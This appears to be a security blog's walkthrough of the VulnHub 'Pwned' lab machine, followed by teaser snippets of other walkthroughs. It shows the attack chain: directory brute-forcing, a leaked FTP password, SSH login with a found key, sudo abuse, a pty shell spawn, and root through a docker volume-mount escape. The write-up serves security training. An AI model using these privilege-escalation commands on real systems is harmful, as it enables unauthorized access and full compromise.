<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-33-51.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24040 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-33-51-300x177.png" alt="" width="300" height="177" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-33-51-300x177.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-33-51.png 981w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Attacker name:</p>
<pre>Annlynn</pre>
<p>After the attacker&#8217;s name, I didn&#8217;t get any. So, usually, I like to check robots.txt</p>
<p>http://192.168.56.37/robots.txt</p>
<p>It redirects to some files and I won&#8217;t go through it here because it was a rabbit hole.</p>
<p>I did <strong>run Nikto scanner</strong> and got a little information but it was nothing special, as it just gave me things which I got earlier. (The folder called nothing. That&#8217;s all)</p>
<p>&nbsp;</p>
<p><strong>Gobuster Scanner:</strong></p>
<pre>dir -u 192.168.56.37 -w /usr/share/wordlists/directory-list-2.3-medium.txt -o gobuster.log</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24041 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03-300x133.png" alt="" width="300" height="133" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03-300x133.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03-1024x455.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03-1536x682.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-42-03.png 2001w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>We got a new file, called <strong>hidden_text. </strong>This experience taught me an important lesson, i.e. never depend on a single tool for everything.</p>
<pre>http://192.168.56.37/hidden_text/</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24042 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59-300x119.png" alt="" width="300" height="119" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59-300x119.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59-1024x406.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59-1536x609.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-44-59.png 2002w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I tried every parameter and, I thought to automate the process either through <strong>Burp Suite</strong> or a shell command. Perhaps, after this task is over, I will write a script to automate this task for us.</p>
<pre>http://192.168.56.37/pwned.vuln/</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24043 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09-300x57.png" alt="" width="300" height="57" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09-300x57.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09-1024x195.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09-1536x292.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-51-09.png 2006w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>View source code:</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24044 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19-300x101.png" alt="" width="300" height="101" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19-300x101.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19-1024x345.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19-1536x517.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-06-59-19.png 1996w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre id="line1"><span class="error comment" title="Saw “&lt;?”. Probable cause: Attempt to use an XML processing instruction in HTML. (XML processing instructions are not supported in HTML.)">ftpuser' &amp;&amp; $pw=='B0ss_B!TcH'</span></pre>
<h3>Exploitation:</h3>
<p>Well, credential didn&#8217;t work with about login panel, so let us try with FTP (we know the machine is running FTP through Nmap scan.)</p>
<p>Yes, I was able to log into the machine by using the above credentials</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24045 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27-1024x546.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27-1536x819.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-09-27.png 2002w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>However, I think it is important to pass <strong>-a </strong>as argument along with the command <strong>dir -a.</strong> Because although I was not able to see anything despite the command executed successfully.</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24046 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35-1024x547.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35-1536x820.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-12-35.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I found two files in there. It looks like important because one file is an ssh key and other note content username. Probably we could get access by using this information.</p>
<p><strong>username: ariana</strong></p>
<p><strong>password: ssh private key</strong></p>
<p>Remember before using an SSH key, set the permission to either 400 or 600. (usually, I like 400 on production and 600 when I am trying something like a pwning machine).</p>
<pre>chmod 600 id_rsa</pre>
<pre>ssh ariana@192.168.56.37 -i id_rsa</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24047 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51-1024x545.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51-1536x818.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-18-51.png 2005w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>Yes, we got a shell here. Usually, as soon as I get a shell, I like to try some low hanging fruits first. Like what is shown in the screenshot.</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24048 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52-1024x546.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52-1536x819.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-19-52.png 2003w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>So far we got this information:</p>
<p>User ariana may run the following commands on pwned:<br />
(selena) NOPASSWD: /home/messenger.sh</p>
<pre>cat /home/messenger.sh  (make a mental note)</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24052 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09-1024x545.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09-1536x818.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-49-09.png 2004w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24049 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39-1024x546.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39-1536x819.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-25-39.png 2000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre>congratulations you Pwned ariana

Here is your user flag _______

fb8d98be1265dd88bac522e1b2182140

Try harder.need become root</pre>
<p>To be honest, I am yet to have breakfast and thought to grasp some but because of this flag, I am gonna stick with the machine sometimes more.</p>
<p>I found a diary called <strong>ariana-personal.diary</strong></p>
<p>It was written</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24050 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26-1024x547.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26-1536x820.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-27-26.png 1999w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>It&#8217;s Ariana personal Diary :::</p>
<p><strong>Today Selena fight with me for Ajay. so i opened her hidden_text on server. now she resposible for the issue.</strong></p>
<p>I didn&#8217;t get anything special, so how about we run the script that we got from above? <strong> /home/messenger.sh</strong></p>
<pre>sudo -u selena /home/messenger.sh</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24056 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08-1024x547.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08-1536x821.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-10-08.png 2003w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I struggled a little here and need to have a peek on other people&#8217;s walkthrough (<a href="https://www.hackingarticles.in/pwned-1-vulnhub-walkthorugh/">it is here</a>.)</p>
<p>yes, it is perfect time to get an interactive shell.</p>
<pre>python3 -c 'import pty; pty.spawn("/bin/bash")'</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24057 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54-1024x547.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54-1536x821.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-13-54.png 2003w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<pre>id 

docker images 

docker run -v /:/mnt --rm -it privesc chroot /mnt sh</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24058 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33-300x160.png" alt="" width="300" height="160" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33-300x160.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33-1024x547.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33-1536x821.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-08-17-33.png 2003w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>I got root here, however, I was not happy because I don&#8217;t know what this script (<strong>docker run -v /:/mnt &#8211;rm -it privesc chroot /mnt sh</strong>) does. So gonna do little research after breakfast&#8230;</p>
<p>Wish you all a productive day!!</p>
<p>Some Rabbit holes while I was digging the account of <strong>ariana.</strong></p>
<p><strong>Other things, what I did</strong></p>
<p>I thought to find some SUID and SGID file manually, however, since I have <strong>linpeas.sh</strong> on my <strong>Kali Machine (192.168.56.33)</strong>. So I am going to upload the shell from there to the target machine. That way, it will do everything automatically.</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24051 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33-300x161.png" alt="" width="300" height="161" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33-300x161.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33-1024x549.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33-1536x824.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-36-33.png 2003w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>chmod +x linpeas.sh (on target machine /tmp folder)</p>
<p>While I was going through the extensive report from the linpeas.sh, I can definitely conclude that the machine is running an outdated docker container.</p>
<pre>ps aux | grep "docker"</pre>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24054 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25-300x60.png" alt="" width="300" height="60" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25-300x60.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25-1024x206.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25-1536x308.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-53-25.png 1998w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>1. Result excerpt from linpeas.sh</p>
<p><a href="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30.png"><img loading="lazy" decoding="async" class="size-medium wp-image-24053 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30-300x98.png" alt="" width="300" height="98" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30-300x98.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30-1024x335.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30-1536x503.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-44-30.png 2012w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>2. Result excerpt from linpeas.sh</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-24055 aligncenter" src="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-45-25-300x97.png" alt="" width="300" height="97" srcset="https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-45-25-300x97.png 300w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-45-25-1024x330.png 1024w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-45-25-1536x495.png 1536w, https://tcert.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-19-07-45-25.png 2005w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2020-07-19T07:55:14+05:30"><a href="https://tcert.net/pwning-pwned/">July 19, 2020</a></time></div>
		</div>
		
	</li><li class="wp-block-post post-23646 post type-post status-publish format-standard has-post-thumbnail hentry category-oscp category-vulnhub tag-favorites tag-lord-of-root tag-oscp tag-samdup tag-tcert tag-vulhub tag-walkthrough tag-writeup">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><a href="https://tcert.net/will-i-able-to-pwn-lord-of-the-root/" target="_self"  ><img width="798" height="672" src="https://tcert.net/wp-content/uploads/2020/03/Screenshot-from-2020-03-27-10-01-58.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Will I able to pwn &#8220;Lord Of the Root&#8221; ?" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://tcert.net/wp-content/uploads/2020/03/Screenshot-from-2020-03-27-10-01-58.png 798w, https://tcert.net/wp-content/uploads/2020/03/Screenshot-from-2020-03-27-10-01-58-500x421.png 500w, https://tcert.net/wp-content/uploads/2020/03/Screenshot-from-2020-03-27-10-01-58-700x589.png 700w, https://tcert.net/wp-content/uploads/2020/03/Screenshot-from-2020-03-27-10-01-58-300x253.png 300w" sizes="auto, (max-width: 798px) 100vw, 798px" /></a></figure>
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/will-i-able-to-pwn-lord-of-the-root/" target="_self" >Will I able to pwn &#8220;Lord Of the Root&#8221; ?</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Hello there,</p>
<p>I hope you are all safe and doing well. I am not sure whether it is a good idea however, instead of prayer all the time why not I volunteer to do the errand of old people around the place I stay, to purchase groceries and basic necessary things during the lock down period. So I am going to make few notice page and leave my contact there provided anybody require my help. Yes, my parents are in Tibet which I can&#8217;t physically help them but I do believe in karma. If I help the people in here, there will be kind and compassionate people over there who will assist my parent 🙂  (Even if it is just a fallacies, I am gonna believe it :))</p>
<p>OK. Today, I am going to do a very challenging box (at least to me lol). Hopefully, it won&#8217;t beat me black and blues lol</p>
<p>Step 01:</p>
<pre>ifconfig</pre>
<p><strong>Kali Linux IP: 192.168.56.11</strong></p>
<p>Step 02:</p>
<p><strong>Target machine IP: 192.168.56.19</strong></p>
<p>You can try any methods</p>
<p> <a href="https://tcert.net/will-i-able-to-pwn-lord-of-the-root/#more-23646" class="more-link"><span aria-label="Continue reading Will I able to pwn &#8220;Lord Of the Root&#8221; ?">(more&hellip;)</span></a></p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2020-03-27T05:02:14+05:30"><a href="https://tcert.net/will-i-able-to-pwn-lord-of-the-root/">March 27, 2020</a></time></div>
		</div>
		
	</li><li class="wp-block-post post-1373 post type-post status-publish format-standard has-post-thumbnail hentry category-oscp category-vulnhub tag-bulldog tag-samdup tag-solution tag-tcert tag-vulhub tag-walkthrough">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><a href="https://tcert.net/bulldog-a-writeup/" target="_self"  ><img width="1981" height="1125" src="https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="BullDog &#8211; A Writeup" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18.png 1981w, https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18-500x284.png 500w, https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18-700x398.png 700w, https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18-300x170.png 300w, https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18-1024x582.png 1024w, https://tcert.net/wp-content/uploads/2019/04/Screenshot-from-2020-04-05-13-21-18-1536x872.png 1536w" sizes="auto, (max-width: 1981px) 100vw, 1981px" /></a></figure>
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/bulldog-a-writeup/" target="_self" >BullDog &#8211; A Writeup</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Good morning everyone!</p>
<p>I am trying to configure some server and doing some log analysis therefore, I slept little late. Usually, I sleep comparatively earlier than all my friends and is an early riser.</p>
<p>After a quick shower, I had a good breakfast and wrote few emails to some clients and my former bosses about work related things.  Subsequently I had an opportunity to share few thoughts with some young college students (I know I am young but in front of them, giving the fact that my priority in life and how I look at things, I must admit that I am bit old lol ). The reason I am sharing this story is that when it comes to sharing your experience or guiding your junior, it is quite important not to inundate the listener and besides, find a good excuse to end the conversation as soon as like before 10 minutes. I think if I keep this habit, it will definitely going to enhance the productivity of the both party.. (It is hypothetical which I would like to experiment 🙂 )</p>
<p> <a href="https://tcert.net/bulldog-a-writeup/#more-1373" class="more-link"><span aria-label="Continue reading BullDog &#8211; A Writeup">(more&hellip;)</span></a></p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2019-04-25T07:19:23+05:30"><a href="https://tcert.net/bulldog-a-writeup/">April 25, 2019</a></time></div>
		</div>
		
	</li><li class="wp-block-post post-1297 post type-post status-publish format-standard hentry category-oscp tag-brainpan tag-oscp tag-samdup tag-step-by-step tag-tcert tag-walkthrough">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/brainpan-1-a-walkthrough/" target="_self" >Brainpan 1 &#8211; A Walkthrough</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Hello and Tashi Delek!</p>
<p>I had an opportunity to smash stack sometime back like probably 5 years ago. And it won&#8217;t be a lie to say that my skill in this area got mummified by me though unintentionally.  I felt it is high time for me to undust the skill which I already have even if the haste of life is not allowing me to pickup new skills..(feeling kind of wise, is it cause I am getting older? lol)</p>
<p>Recently I got few projects and it appears to me that the income of it may allow me to have two or three months at ease therefore, I am going to takeup one of my dream course i.e. PWK (Penetration Testing with Kali Linux) by <a href="https://www.offensive-security.com/information-security-certifications/oscp-offensive-security-certified-professional/">Offsec</a>.</p>
<p>I must admit that I am frugal when it comes to buy cloths or any fancy stuffs.. but I spend rather lavishly when it comes to food(I am a veg and left drinking sometime back) and education.</p>
<p> <a href="https://tcert.net/brainpan-1-a-walkthrough/#more-1297" class="more-link"><span aria-label="Continue reading Brainpan 1 &#8211; A Walkthrough">(more&hellip;)</span></a></p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2019-04-19T06:35:58+05:30"><a href="https://tcert.net/brainpan-1-a-walkthrough/">April 19, 2019</a></time></div>
		</div>
		
	</li><li class="wp-block-post post-101 post type-post status-publish format-standard hentry category-kioptrix tag-kioptrix tag-samba tag-samdup tag-tcert tag-walkthrough">
		
		<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
			<h2 class="wp-block-post-title has-x-large-font-size"><a href="https://tcert.net/kioptrix-level-1-through-samba/" target="_self" >Kioptrix Level 1 (Through Samba)</a></h2>
			<div class="entry-content alignfull wp-block-post-content has-medium-font-size has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>Hello there,</p>
<p>Last time, I got the &#8220;ROOT&#8221; through Apache vulnerability using an exploit called &#8220;OpenFuck&#8221;.</p>
<p>Since I used to carry lunch box at the workplace, therefore, I get ample of time during the lunch-break for leisure. Thought to try out with other services such as &#8220;Samba&#8221;.</p>
<p>I will not write the steps again on how to get the target IP address, with a presumption that you already went through my first article. If you didn&#8217;t, <a href="https://tcert.net/kioptrix-level-1/">please click here.</a></p>
<p> <a href="https://tcert.net/kioptrix-level-1-through-samba/#more-101" class="more-link"><span aria-label="Continue reading Kioptrix Level 1 (Through Samba)">(more&hellip;)</span></a></p>
</div>
			<div style="margin-top:var(--wp--preset--spacing--40);" class="wp-block-post-date has-small-font-size"><time datetime="2017-08-11T11:22:33+05:30"><a href="https://tcert.net/kioptrix-level-1-through-samba/">August 11, 2017</a></time></div>
		</div>
		
	</li></ul>
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		
	</div>
	
	
	<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
	</div>
	
</div>


</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-15 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><h2 class="wp-block-site-title"><a href="https://tcert.net" target="_self" rel="home">TCERT</a></h2>

				<p class="wp-block-site-tagline">A security enthusiast&#039;s blog!</p>
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-14 wp-block-group-is-layout-flex">
